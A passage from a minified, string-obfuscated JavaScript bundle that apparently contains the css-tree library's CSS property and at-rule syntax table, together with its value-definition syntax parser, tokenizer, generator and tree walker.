tandard-display":r(3722),"inset-area":r(1902),"position-area":r(3902),"anchor()":r(3141),"anchor-side":r(370),"anchor-size()":r(3730),"anchor-size":r(1258),"anchor-element":r(4006),"try-size":r(1748),"try-tactic":r(3814),"font-variant-css2":r(1940),"font-width-css3":r(1603),"system-family-name":r(1970)},properties:{"--*":r(3497),"-ms-accelerator":r(2249),"-ms-block-progression":r(2865),"-ms-content-zoom-chaining":r(2770),"-ms-content-zooming":r(2689),"-ms-content-zoom-limit":r(557),"-ms-content-zoom-limit-max":r(2051),"-ms-content-zoom-limit-min":r(2051),"-ms-content-zoom-snap":r(3174),"-ms-content-zoom-snap-points":r(3184),"-ms-content-zoom-snap-type":r(1633),"-ms-filter":r(3523),"-ms-flow-from":r(3595),"-ms-flow-into":r(3595),"-ms-grid-columns":r(2950),"-ms-grid-rows":r(2950),"-ms-high-contrast-adjust":r(3684),"-ms-hyphenate-limit-chars":r(3774),"-ms-hyphenate-limit-lines":r(977),"-ms-hyphenate-limit-zone":r(1652),"-ms-ime-align":r(2498),"-ms-overflow-style":r(2199),"-ms-scrollbar-3dlight-color":r(567),"-ms-scrollbar-arrow-color":r(567),"-ms-scrollbar-base-color":r(567),"-ms-scrollbar-darkshadow-color":r(567),"-ms-scrollbar-face-color":r(567),"-ms-scrollbar-highlight-color":r(567),"-ms-scrollbar-shadow-color":r(567),"-ms-scrollbar-track-color":r(567),"-ms-scroll-chaining":r(2003),"-ms-scroll-limit":r(2092),"-ms-scroll-limit-x-max":r(2461),"-ms-scroll-limit-x-min":r(2687),"-ms-scroll-limit-y-max":r(2461),"-ms-scroll-limit-y-min":r(2687),"-ms-scroll-rails":r(2414),"-ms-scroll-snap-points-x":r(484),"-ms-scroll-snap-points-y":r(484),"-ms-scroll-snap-type":r(1633),"-ms-scroll-snap-x":r(3440),"-ms-scroll-snap-y":r(2507),"-ms-scroll-translation":r(367),"-ms-text-autospace":r(893),"-ms-touch-select":r(2163),"-ms-user-select":r(414),"-ms-wrap-flow":r(1864),"-ms-wrap-margin":r(2687),"-ms-wrap-through":r(3065),"-moz-appearance":r(1954),"-moz-binding":r(552),"-moz-border-bottom-colors":r(3447),"-moz-border-left-colors":r(3447),"-moz-border-right-colors":r(3447),"-moz-border-top-colors":r(3447),"-moz-context-properties":r(344),"-moz-float-edge":r(1218),"-moz-force-broken-image-icon":r(2486),"-moz-image-region":r(350),"-moz-orient":r(2594),"-moz-outline-radius":r(674),"-moz-outline-radius-bottomleft":r(1936),"-moz-outline-radius-bottomright":r(1936),"-moz-outline-radius-topleft":r(1936),"-moz-outline-radius-topright":r(1936),"-moz-stack-sizing":r(4019),"-moz-text-blink":r(2292),"-moz-user-focus":r(3162),"-moz-user-input":r(822),"-moz-user-modify":r(1582),"-moz-window-dragging":r(3316),"-moz-window-shadow":r(1472),"-webkit-appearance":r(1023),"-webkit-border-before":r(2083),"-webkit-border-before-color":r(567),"-webkit-border-before-style":r(2015),"-webkit-border-before-width":r(3789),"-webkit-box-reflect":r(644),"-webkit-line-clamp":r(1827),"-webkit-mask":r(3876),"-webkit-mask-attachment":r(1876),"-webkit-mask-clip":r(2637),"-webkit-mask-composite":r(2381),"-webkit-mask-image":r(267),"-webkit-mask-origin":r(3419),"-webkit-mask-position":r(2247),"-webkit-mask-position-x":r(647),"-webkit-mask-position-y":r(2899),"-webkit-mask-repeat":r(1919),"-webkit-mask-repeat-x":r(2502),"-webkit-mask-repeat-y":r(2502),"-webkit-mask-size":r(2641),"-webkit-overflow-scrolling":r(2761),"-webkit-tap-highlight-color":r(567),"-webkit-text-fill-color":r(567),"-webkit-text-stroke":r(3135),"-webkit-text-stroke-color":r(567),"-webkit-text-stroke-width":r(2687),"-webkit-touch-callout":r(3045),"-webkit-user-modify":r(2943),"accent-color":r(3254),"align-content":r(1598),"align-items":r(2700),"align-self":r(778),"align-tracks":r(2253),all:r(3549),"anchor-name":r(1391),"anchor-scope":r(3099),animation:r(2544),"animation-composition":r(1059),"animation-delay":r(2815),"animation-direction":r(624),"animation-duration":r(2815),"animation-fill-mode":r(361),"animation-iteration-count":r(3456),"animation-name":r(3438),"animation-play-state":r(2647),"animation-range":r(3396),"animation-range-end":r(3015),"animation-range-start":r(3015),"animation-timing-function":r(2925),"animation-timeline":r(2057),appearance:r(2956),"aspect-ratio":r(760),azimuth:r(2880),"backdrop-filter":r(1999),"backface-visibility":r(3127),background:r(2089),"background-attachment":r(1876),"background-blend-mode":r(608),"background-clip":r(2204),"background-color":r(567),"background-image":r(3785),"background-origin":r(2344),"background-position":r(2241),"background-position-x":r(3432),"background-position-y":r(1e3),"background-repeat":r(1919),"background-size":r(2641),"block-size":r(1623),border:r(3243),"border-block":r(3777),"border-block-color":r(454),"border-block-style":r(993),"border-block-width":r(2571),"border-block-end":r(3777),"border-block-end-color":r(1591),"border-block-end-style":r(993),"border-block-end-width":r(2571),"border-block-start":r(3777),"border-block-start-color":r(1591),"border-block-start-style":r(993),"border-block-start-width":r(2571),"border-bottom":r(3243),"border-bottom-color":r(1591),"border-bottom-left-radius":r(3500),"border-bottom-right-radius":r(3500),"border-bottom-style":r(3331),"border-bottom-width":r(1938),"border-collapse":r(1376),"border-color":r(2451),"border-end-end-radius":r(3500),"border-end-start-radius":r(3500),"border-image":r(3643),"border-image-outset":r(3124),"border-image-repeat":r(1858),"border-image-slice":r(3914),"border-image-source":r(863),"border-image-width":r(2640),"border-inline":r(3777),"border-inline-end":r(3777),"border-inline-color":r(454),"border-inline-style":r(993),"border-inline-width":r(2571),"border-inline-end-color":r(1591),"border-inline-end-style":r(993),"border-inline-end-width":r(2571),"border-inline-start":r(3777),"border-inline-start-color":r(1591),"border-inline-start-style":r(993),"border-inline-start-width":r(2571),"border-left":r(3243),"border-left-color":r(567),"border-left-style":r(3331),"border-left-width":r(1938),"border-radius":r(2698),"border-right":r(3243),"border-right-color":r(567),"border-right-style":r(3331),"border-right-width":r(1938),"border-spacing":r(3823),"border-start-end-radius":r(3500),"border-start-start-radius":r(3500),"border-style":r(310),"border-top":r(3243),"border-top-color":r(567),"border-top-left-radius":r(3500),"border-top-right-radius":r(3500),"border-top-style":r(3331),"border-top-width":r(1938),"border-width":r(3576),bottom:r(746),"box-align":r(2135),"box-decoration-break":r(1843),"box-direction":r(1351),"box-flex":r(3080),"box-flex-group":r(1704),"box-lines":r(2469),"box-ordinal-group":r(1704),"box-orient":r(3342),"box-pack":r(601),"box-shadow":r(2327),"box-sizing":r(3596),"break-after":r(331),"break-before":r(331),"break-inside":r(3470),"caption-side":r(3799),caret:r(2745),"caret-color":r(3254),"caret-shape":r(461),clear:r(813),clip:r(350),"clip-path":r(422),"clip-rule":r(443),color:r(567),"color-interpolation-filters":r(3483),"color-scheme":r(2443),"column-count":r(419),"column-fill":r(2406),"column-gap":r(2027),"column-rule":r(3213),"column-rule-color":r(567),"column-rule-style":r(2015),"column-rule-width":r(3789),"column-span":r(569),"column-width":r(1406),columns:r(2906),contain:r(3650),"contain-intrinsic-size":r(319),"contain-intrinsic-block-size":r(1282),"contain-intrinsic-height":r(1282),"contain-intrinsic-inline-size":r(1282),"contain-intrinsic-width":r(1282),container:r(2627),"container-name":r(3318),"container-type":r(987),content:r(410),"content-visibility":r(596),"counter-increment":r(1016),"counter-reset":r(703),"counter-set":r(1016),cursor:r(1705),d:r(2786),cx:r(3077),cy:r(3077),direction:r(1262),display:r(1817),"dominant-baseline":r(1031),"empty-cells":r(2814),"field-sizing":r(1500),fill:r(1474),"fill-opacity":r(542),"fill-rule":r(443),filter:r(1899),flex:r(1595),"flex-basis":r(1908),"flex-direction":r(3999),"flex-flow":r(2302),"flex-grow":r(3080),"flex-shrink":r(3080),"flex-wrap":r(926),float:r(3202),font:r(2160),"font-family":r(654),"font-feature-settings":r(1413),"font-kerning":r(1139),"font-language-override":r(3130),"font-optical-sizing":r(3684),"font-palette":r(3247),"font-variation-settings":r(2974),"font-size":r(2259),"font-size-adjust":r(961),"font-smooth":r(3826),"font-stretch":r(2732),"font-style":r(3048),"font-synthesis":r(833),"font-synthesis-position":r(3684),"font-synthesis-small-caps":r(3684),"font-synthesis-style":r(3684),"font-synthesis-weight":r(3684),"font-variant":r(3555),"font-variant-alternates":r(3083),"font-variant-caps":r(3163),"font-variant-east-asian":r(698),"font-variant-emoji":r(2336),"font-variant-ligatures":r(2194),"font-variant-numeric":r(2020),"font-variant-position":r(1444),"font-weight":r(2889),"forced-color-adjust":r(566),gap:r(902),grid:r(3150),"grid-area":r(3477),"grid-auto-columns":r(3895),"grid-auto-flow":r(3022),"grid-auto-rows":r(3895),"grid-column":r(270),"grid-column-end":r(571),"grid-column-gap":r(1533),"grid-column-start":r(571),"grid-gap":r(666),"grid-row":r(270),"grid-row-end":r(571),"grid-row-gap":r(1533),"grid-row-start":r(571),"grid-template":r(1868),"grid-template-areas":r(1747),"grid-template-columns":r(716),"grid-template-rows":r(716),"hanging-punctuation":r(3554),height:r(3621),"hyphenate-character":r(1279),"hyphenate-limit-chars":r(3565),hyphens:r(3156),"image-orientation":r(385),"image-rendering":r(421),"image-resolution":r(616),"ime-mode":r(1810),"initial-letter":r(1189),"initial-letter-align":r(741),"inline-size":r(1623),"input-security":r(3684),inset:r(2018),"inset-block":r(2519),"inset-block-end":r(2134),"inset-block-start":r(2134),"inset-inline":r(2519),"inset-inline-end":r(2134),"inset-inline-start":r(2134),"interpolate-size":r(394),isolation:r(3996),"justify-content":r(304),"justify-items":r(2968),"justify-self":r(3700),"justify-tracks":r(2562),left:r(746),"letter-spacing":r(2027),"line-break":r(426),"line-clamp":r(1827),"line-height":r(2177),"line-height-step":r(2687),"list-style":r(2643),"list-style-image":r(1950),"list-style-position":r(2208),"list-style-type":r(2646),margin:r(3843),"margin-block":r(3668),"margin-block-end":r(2888),"margin-block-start":r(2888),"margin-bottom":r(746),"margin-inline":r(3668),"margin-inline-end":r(2888),"margin-inline-start":r(2888),"margin-left":r(746),"margin-right":r(746),"margin-top":r(746),"margin-trim":r(3582),marker:r(3168),"marker-end":r(3168),"marker-mid":r(3168),"marker-start":r(3168),mask:r(824),"mask-border":r(671),"mask-border-mode":r(847),"mask-border-outset":r(3124),"mask-border-repeat":r(1858),"mask-border-slice":r(1820),"mask-border-source":r(863),"mask-border-width":r(2640),"mask-clip":r(2239),"mask-composite":r(3037),"mask-image":r(267),"mask-mode":r(1538),"mask-origin":r(3642),"mask-position":r(2247),"mask-repeat":r(1919),"mask-size":r(2641),"mask-type":r(847),"masonry-auto-flow":r(1996),"math-depth":r(2148),"math-shift":r(281),"math-style":r(281),"max-block-size":r(2510),"max-height":r(3401),"max-inline-size":r(2510),"max-lines":r(1827),"max-width":r(3401),"min-block-size":r(2045),"min-height":r(3621),"min-inline-size":r(2045),"min-width":r(3621),"mix-blend-mode":r(2527),"object-fit":r(3034),"object-position":r(306),offset:r(1252),"offset-anchor":r(3292),"offset-distance":r(1533),"offset-path":r(3314),"offset-position":r(2450),"offset-rotate":r(1631),opacity:r(3988),order:r(1704),orphans:r(1704),outline:r(2384),"outline-color":r(3254),"outline-offset":r(2687),"outline-style":r(978),"outline-width":r(1938),overflow:r(1415),"overflow-anchor":r(3684),"overflow-block":r(3636),"overflow-clip-box":r(1571),"overflow-clip-margin":r(4028),"overflow-inline":r(3636),"overflow-wrap":r(3572),"overflow-x":r(3636),"overflow-y":r(3636),overlay:r(742),"overscroll-behavior":r(665),"overscroll-behavior-block":r(2576),"overscroll-behavior-inline":r(2576),"overscroll-behavior-x":r(2576),"overscroll-behavior-y":r(2576),padding:r(1133),"padding-block":r(562),"padding-block-end":r(3246),"padding-block-start":r(3246),"padding-bottom":r(3077),"padding-inline":r(562),"padding-inline-end":r(3246),"padding-inline-start":r(3246),"padding-left":r(3077),"padding-right":r(3077),"padding-top":r(3077),page:r(3830),"page-break-after":r(2295),"page-break-before":r(2295),"page-break-inside":r(2033),"paint-order":r(444),perspective:r(4e3),"perspective-origin":r(306),"place-content":r(898),"place-items":r(748),"place-self":r(1141),"pointer-events":r(1901),position:r(2366),"position-anchor":r(3374),"position-area":r(1621),"position-try":r(1032),"position-try-fallbacks":r(3407),"position-try-order":r(1758),"position-visibility":r(2288),"print-color-adjust":r(1616),quotes:r(2619),r:r(3077),resize:r(2990),right:r(746),rotate:r(2387),"row-gap":r(2027),"ruby-align":r(3212),"ruby-merge":r(1555),"ruby-position":r(3179),rx:r(3077),ry:r(3077),scale:r(1548),"scrollbar-color":r(3535),"scrollbar-gutter":r(3522),"scrollbar-width":r(2806),"scroll-behavior":r(1665),"scroll-margin":r(1780),"scroll-margin-block":r(1288),"scroll-margin-block-start":r(2687),"scroll-margin-block-end":r(2687),"scroll-margin-bottom":r(2687),"scroll-margin-inline":r(1288),"scroll-margin-inline-start":r(2687),"scroll-margin-inline-end":r(2687),"scroll-margin-left":r(2687),"scroll-margin-right":r(2687),"scroll-margin-top":r(2687),"scroll-padding":r(1670),"scroll-padding-block":r(690),"scroll-padding-block-start":r(3028),"scroll-padding-block-end":r(3028),"scroll-padding-bottom":r(3028),"scroll-padding-inline":r(690),"scroll-padding-inline-start":r(3028),"scroll-padding-inline-end":r(3028),"scroll-padding-left":r(3028),"scroll-padding-right":r(3028),"scroll-padding-top":r(3028),"scroll-snap-align":r(3115),"scroll-snap-coordinate":r(1227),"scroll-snap-destination":r(306),"scroll-snap-points-x":r(3446),"scroll-snap-points-y":r(3446),"scroll-snap-stop":r(3350),"scroll-snap-type":r(1543),"scroll-snap-type-x":r(1311),"scroll-snap-type-y":r(1311),"scroll-timeline":r(866),"scroll-timeline-axis":r(1269),"scroll-timeline-name":r(510),"shape-image-threshold":r(3988),"shape-margin":r(1533),"shape-outside":r(2147),"shape-rendering":r(2658),stroke:r(1474),"stroke-dasharray":r(2346),"stroke-dashoffset":r(1360),"stroke-linecap":r(3443),"stroke-linejoin":r(2019),"stroke-miterlimit":r(1634),"stroke-opacity":r(1256),"stroke-width":r(1360),"tab-size":r(1824),"table-layout":r(3437),"text-align":r(3551),"text-align-last":r(3439),"text-anchor":r(1259),"text-combine-upright":r(3430),"text-decoration":r(3e3),"text-decoration-color":r(567),"text-decoration-line":r(366),"text-decoration-skip":r(525),"text-decoration-skip-ink":r(972),"text-decoration-style":r(2992),"text-decoration-thickness":r(626),"text-emphasis":r(851),"text-emphasis-color":r(567),"text-emphasis-position":r(1328),"text-emphasis-style":r(1220),"text-indent":r(3423),"text-justify":r(1357),"text-orientation":r(1403),"text-overflow":r(2779),"text-rendering":r(2853),"text-shadow":r(455),"text-size-adjust":r(3498),"text-spacing-trim":r(3887),"text-transform":r(2965),"text-underline-offset":r(551),"text-underline-position":r(1042),"text-wrap":r(1027),"text-wrap-mode":r(1814),"text-wrap-style":r(2040),"timeline-scope":r(1391),top:r(746),"touch-action":r(2169),transform:r(3369),"transform-box":r(3524),"transform-origin":r(3769),"transform-style":r(2982),transition:r(3911),"transition-behavior":r(1481),"transition-delay":r(2815),"transition-duration":r(2815),"transition-property":r(1774),"transition-timing-function":r(2925),translate:r(2386),"unicode-bidi":r(623),"user-select":r(1036),"vector-effect":r(2142),"vertical-align":r(2028),"view-timeline":r(2401),"view-timeline-axis":r(1269),"view-timeline-inset":r(723),"view-timeline-name":r(1391),"view-transition-name":r(1918),visibility:r(1244),"white-space":r(1025),"white-space-collapse":r(984),widows:r(1704),width:r(3621),"will-change":r(658),"word-break":r(3900),"word-spacing":r(3748),"word-wrap":r(3692),"writing-mode":r(1088),x:r(3077),y:r(3077),"z-index":r(3679),zoom:r(1346),"-moz-background-clip":r(3920),"-moz-border-radius-bottomleft":r(2220),"-moz-border-radius-bottomright":r(2854),"-moz-border-radius-topleft":r(3473),"-moz-border-radius-topright":r(2854),"-moz-control-character-visibility":r(3127),"-moz-osx-font-smoothing":r(3844),"-moz-user-select":r(3016),"-ms-flex-align":r(374),"-ms-flex-item-align":r(1459),"-ms-flex-line-pack":r(705),"-ms-flex-negative":r(3705),"-ms-flex-pack":r(2653),"-ms-flex-order":r(1704),"-ms-flex-positive":r(2210),"-ms-flex-preferred-size":r(1615),"-ms-interpolation-mode":r(952),"-ms-grid-column-align":r(3018),"-ms-grid-row-align":r(3018),"-ms-hyphenate-limit-last":r(3530),"-webkit-background-clip":r(2637),"-webkit-column-break-after":r(2768),"-webkit-column-break-before":r(2768),"-webkit-column-break-inside":r(2768),"-webkit-font-smoothing":r(1893),"-webkit-mask-box-image":r(1350),"-webkit-print-color-adjust":r(1616),"-webkit-text-security":r(2676),"-webkit-user-drag":r(884),"-webkit-user-select":r(2130),"alignment-baseline":r(1176),"baseline-shift":r(2976),behavior:r(605),cue:r(2257),"cue-after":r(2920),"cue-before":r(2920),"glyph-orientation-horizontal":r(573),"glyph-orientation-vertical":r(573),kerning:r(3320),pause:r(1710),"pause-after":r(2352),"pause-before":r(2352),rest:r(373),"rest-after":r(2352),"rest-before":r(2352),src:r(633),speak:r(3795),"speak-as":r(3265),"unicode-range":r(3198),"voice-balance":r(2981),"voice-duration":r(2420),"voice-family":r(2442),"voice-pitch":r(2422),"voice-range":r(2422),"voice-rate":r(1174),"voice-stress":r(2432),"voice-volume":r(811),"white-space-trim":r(3416)},atrules:{charset:{prelude:r(3523),descriptors:null},"counter-style":{prelude:r(2995),descriptors:{"additive-symbols":r(3480),fallback:r(2995),negative:r(1668),pad:r(3788),prefix:r(3594),range:r(395),"speak-as":r(3511),suffix:r(3594),symbols:r(305),system:r(3564)}},document:{prelude:r(2617),descriptors:null},"font-palette-values":{prelude:r(4006),descriptors:{"base-palette":r(2979),"font-family":r(436),"override-colors":r(957)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(990),"descent-override":r(990),"font-display":r(1468),"font-family":r(1460),"font-feature-settings":r(1413),"font-variation-settings":r(2974),"font-stretch":r(3073),"font-style":r(457),"font-weight":r(2809),"line-gap-override":r(990),"size-adjust":r(2051),src:r(633),"unicode-range":r(3198)}},"font-feature-values":{prelude:r(436),descriptors:null},import:{prelude:r(4021),descriptors:null},keyframes:{prelude:r(2524),descriptors:null},layer:{prelude:r(504),descriptors:null},media:{prelude:r(2271),descriptors:null},namespace:{prelude:r(3492),descriptors:null},page:{prelude:r(1450),descriptors:{bleed:r(2461),marks:r(2528),"page-orientation":r(282),size:r(1127)}},"position-try":{prelude:r(4006),descriptors:{top:r(2134),left:r(3618),bottom:r(3542),right:r(3329),"inset-block-start":r(2515),"inset-block-end":r(1433),"inset-inline-start":r(2603),"inset-inline-end":r(949),"inset-block":r(3506),"inset-inline":r(1368),inset:r(1981),"margin-top":r(2002),"margin-left":r(2888),"margin-bottom":r(1341),"margin-right":r(2613),"margin-block-start":r(2898),"margin-block-end":r(2886),"margin-inline-start":r(1285),"margin-inline-end":r(1037),margin:r(3385),"margin-block":r(3720),"margin-inline":r(2546),width:r(1623),height:r(2077),"min-width":r(2045),"min-height":r(259),"max-width":r(2510),"max-height":r(732),"block-size":r(3400),"inline-size":r(2778),"min-block-size":r(2812),"min-inline-size":r(513),"max-block-size":r(2431),"max-inline-size":r(289),"align-self":r(3909),"justify-self":r(2831)}},property:{prelude:r(3296),descriptors:{syntax:r(3523),inherits:r(985),"initial-value":r(2097)}},scope:{prelude:r(2156),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1669),descriptors:null},container:{prelude:r(1572),descriptors:null},nest:{prelude:r(2038),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2y;t[e(3948)]&&t[e(3948)]instanceof r.B==0&&(t[e(3948)]=(new r.B)[e(3813)](t[e(3948)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2y;t[e(3948)]&&t[e(3948)]instanceof r.B&&(t[e(3948)]=t[e(3948)][e(3495)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2y;return Object[o(2464)]((0,r.a)(o(2918),t),{input:e,offset:n,rawMessage:t,message:t+o(1722)+e+o(3783)+new Array((n||e[o(429)])+1)[o(3779)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2y;let s;switch(t[i(841)]){case i(696):s=function(t,e,n,r){const s=i,a=" "===t[s(502)]||r?t[s(502)]:" "+t[s(502)]+" ",c=t[s(3749)][s(881)]((t=>o(t,e,n,r)))[s(3779)](a);return t[s(931)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2307)]?"!":"");break;case i(2128):return o(t[i(330)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1944):s=i(1170)+o(t[i(330)],e,n,r)+"]>";break;case i(1551):s="<"+t[i(2566)]+(t[i(869)]?e(function(t){const e=i;if(e(2347)===t[e(841)])return" ["+(null===t[e(3678)]?"-∞":t[e(3678)])+","+(null===t[e(1028)]?"∞":t[e(1028)])+"]";throw new Error(e(1134)+t[e(841)]+"`")}(t[i(869)]),t[i(869)]):"")+">";break;case i(2106):s="<'"+t[i(2566)]+"'>";break;case i(2322):s=t[i(2566)];break;case i(3259):s="@"+t[i(2566)];break;case i(3872):s=t[i(2566)]+"(";break;case i(2499):case i(2362):s=t[i(1612)];break;case i(1007):s=",";break;default:throw new Error(i(1134)+t[i(841)]+"`")}return e(s,t)}function i(t,e){const n=a2y;let i=r,s=!1,a=!1;return n(3993)==typeof e?i=e:e&&(s=Boolean(e[n(1915)]),a=Boolean(e[n(2757)]),n(3993)==typeof e[n(2662)]&&(i=e[n(2662)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,y=44,w=45,b=60,v=62,x=63,A=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2y;let n=null,r=null;return t[e(655)](E),t[e(745)](),n=t[e(3337)](t),t[e(745)](),t[e(3960)]()===y?(t[e(3001)]++,t[e(745)](),t[e(3960)]()!==z&&(r=t[e(3337)](t),t[e(745)]())):r=n,t[e(655)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2y,r=function(t){const e=a2y;let n=null,r=!1;switch(t[e(3960)]()){case p:t[e(3001)]++,n={min:0,max:0};break;case g:t[e(3001)]++,n={min:1,max:0};break;case x:t[e(3001)]++,n={min:0,max:1};break;case u:t[e(3001)]++,r=!0,t[e(3960)]()===E?n=U(t):t[e(3960)]()===x?(t[e(3001)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(2128),comma:r,min:n[e(3678)],max:n[e(1028)],term:null}}(t);return null!==r?(r[n(330)]=e,t[n(3960)]()===u&&t[n(486)](t[n(3001)]-1)===g?T(t,r):r):e}function C(t){const e=a2y,n=t[e(3346)]();return""===n?null:T(t,{type:e(2362),value:n})}function L(t,e){const n=a2y;function r(t,e){return{type:a2y(696),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(812)](e)[n(2353)](((t,e)=>N[t]-N[e]));e[n(429)]>0;){o=e[n(793)]();let i=0,s=0;for(;i<t[n(429)];i++){const e=t[i];n(1153)===e[n(841)]&&(e[n(1612)]===o?(-1===s&&(s=i-1),t[n(1327)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1327)](s,i-s,r(t[n(1716)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(429)]&&t[n(1327)](s,i-s,r(t[n(1716)](s,i),o))}return o}function W(t,e){const n=a2y,r=Object[n(2649)](null),o=[];let i,s=null,a=t[n(3001)];for(;t[n(3960)]()!==e&&(i=H(t,e));)n(1997)!==i[n(841)]&&(n(1153)===i[n(841)]?(null!==s&&n(1153)!==s[n(841)]||(t[n(3001)]=a,t[n(2725)](n(1161))),r[i[n(1612)]]=!0):null!==s&&n(1153)!==s[n(841)]&&(r[" "]=!0,o[n(1610)]({type:n(1153),value:" "})),o[n(1610)](i),s=i,a=t[n(3001)]);return null!==s&&n(1153)===s[n(841)]&&(t[n(3001)]-=a,t[n(2725)](n(1161))),{type:n(696),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2y;let r=t[n(3960)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(655)](k),o=W(t,e),t[r(655)](_),o[r(931)]=!0,t[r(3960)]()===l&&(t[r(3001)]++,o[r(2307)]=!0),o}(t,e));case b:return t[n(1079)]()===h?function(t){const e=n;let r;return t[e(655)](b),t[e(655)](h),r=t[e(1095)](),t[e(655)](h),t[e(655)](v),T(t,{type:e(2106),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(655)](b),r=t[e(1095)](),e(1992)===r){t[e(655)](k);const n=W(t,_);return t[e(655)](_),t[e(655)](v),T(t,{type:e(1944),term:1===n[e(3749)][e(429)]?n[e(3749)][0]:n})}return t[e(3960)]()===f&&t[e(1079)]()===m&&(t[e(3001)]+=2,r+="()"),t[e(486)](t[e(2391)](t[e(3001)]))===k&&(t[e(745)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(655)](k),t[n(3960)]()===w&&(t[n(3346)](),i=-1),-1==i&&t[n(3960)]()===S?t[n(3346)]():(r=i*Number(t[n(3337)](t)),t[n(1274)]()&&(r+=t[n(1095)]())),t[n(745)](),t[n(655)](y),t[n(745)](),t[n(3960)]()===S?t[n(3346)]():(i=1,t[n(3960)]()===w&&(t[n(3346)](),i=-1),o=i*Number(t[n(3337)](t)),t[n(1274)]()&&(o+=t[n(1095)]())),t[n(655)](_),{type:n(2347),min:r,max:o}}(t)),t[e(655)](v),T(t,{type:e(1551),name:r,opts:o})}(t);case M:return{type:n(1153),value:t[n(2183)](t[n(3001)]+(t[n(1079)]()===M?2:1))};case d:return t[n(3001)]++,t[n(655)](d),{type:n(1153),value:"&&"};case y:return t[n(3001)]++,{type:n(1007)};case h:return T(t,{type:n(2499),value:t[n(1802)]()});case c:case o:case i:case a:case s:return{type:n(1997),value:t[n(3144)]()};case A:return r=t[n(1079)](),t[n(1274)](r)?(t[n(3001)]++,{type:n(3259),name:t[n(1095)]()}):C(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(1079)](),r<48||r>57)return C(t);break;default:return t[n(1274)](r)?function(t){const e=n,r=t[e(1095)]();return t[e(3960)]()===f?(t[e(3001)]++,{type:e(3872),name:r}):T(t,{type:e(2322),name:r})}(t):C(t)}}function j(t){const e=a2y,n=new r.L(t),o=W(n);return n[e(3001)]!==t[e(429)]&&n[e(2725)](e(2581)),1===o[e(3749)][e(429)]&&e(696)===o[e(3749)][0][e(841)]?o[e(3749)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(881)](((t,e)=>/[a-zA-Z0-9\-]/[r(2260)](String[r(3927)](e))?1:0));class s{constructor(t){const e=r;this[e(2828)]=t,this[e(3001)]=0}[r(486)](t){const e=r;return t<this[e(2828)][e(429)]?this[e(2828)][e(486)](t):0}[r(3960)](){const t=r;return this[t(486)](this[t(3001)])}[r(1274)](t=this[r(3960)]()){return t<128&&1===i[t]}[r(1079)](){const t=r;return this[t(486)](this[t(3001)]+1)}[r(889)](t){const e=r;return this[e(486)](this[e(2391)](t))}[r(745)](){const t=r;this[t(3001)]=this[t(2391)](this[t(3001)])}[r(2391)](t){const e=r;for(;t<this[e(2828)][e(429)];t++){const n=this[e(2828)][e(486)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2183)](t){const e=r;return this[e(2828)][e(1175)](this[e(3001)],this[e(3001)]=t)}[r(655)](t){const e=r;this[e(3960)]()!==t&&this[e(2725)](e(2802)+String[e(3927)](t)+"`"),this[e(3001)]++}[r(3346)](){const t=r;return this[t(3001)]<this[t(2828)][t(429)]?this[t(2828)][t(804)](this[t(3001)]++):""}[r(2725)](t){const e=r;throw new o.u(t,this[e(2828)],this[e(3001)])}[r(3144)](){const t=r;return this[t(2183)](this[t(2391)](this[t(3001)]))}[r(1095)](){const t=r;let e=this[t(3001)];for(;e<this[t(2828)][t(429)];e++){const n=this[t(2828)][t(486)](e);if(n>=128||0===i[n])break}return this[t(3001)]===e&&this[t(2725)](t(914)),this[t(2183)](e)}[r(3337)](){const t=r;let e=this[t(3001)];for(;e<this[t(2828)][t(429)];e++){const n=this[t(2828)][t(486)](e);if(n<48||n>57)break}return this[t(3001)]===e&&this[t(2725)](t(3880)),this[t(2183)](e)}[r(1802)](){const t=r,e=this[t(2828)][t(2188)]("'",this[t(3001)]+1);return-1===e&&(this[t(3001)]=this[t(2828)][t(429)],this[t(2725)](t(2554))),this[t(2183)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2y(3993)==typeof t?t:r}function i(t,e,n){const i=a2y;let s=r,a=r;if(i(3993)==typeof e?s=e:e&&(s=o(e[i(3556)]),a=o(e[i(3344)])),s===r&&a===r)throw new Error(i(865));!function t(e){const r=i;switch(s[r(271)](n,e),e[r(841)]){case r(696):e[r(3749)][r(2985)](t);break;case r(2128):case 